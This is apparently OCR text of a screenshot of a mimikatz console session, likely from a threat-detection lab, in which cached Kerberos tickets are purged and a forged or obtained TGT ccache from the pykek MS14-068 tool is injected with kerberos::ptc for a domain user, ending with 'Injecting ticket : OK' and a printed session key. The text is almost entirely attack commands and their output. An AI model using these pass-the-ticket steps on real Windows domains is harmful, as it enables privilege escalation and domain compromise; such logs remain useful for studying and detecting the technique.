 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc c:\Users\win7\Desktop\pykek-master\TGT_win7@threatdetec
t.com.ccache
Principal : (01) : win7 ; @ THREATDETECT.COM
Data 0
Start/End/MaxRenew: 2020/3/19 13:43:31 ; 2020/3/19 23:43:31 ; 2020/3/
26 13:43:31
Service Name (01) : krbtgt ; THREATDETECT.COM ; @ THREATDETECT.COM
Target Name  (01) : krbtgt ; THREATDETECT.COM ; @ THREATDETECT.COM
Client Name  (01) : win7 ; @ THREATDETECT.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
3e95bf03f7d336616408aba89f487f32
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK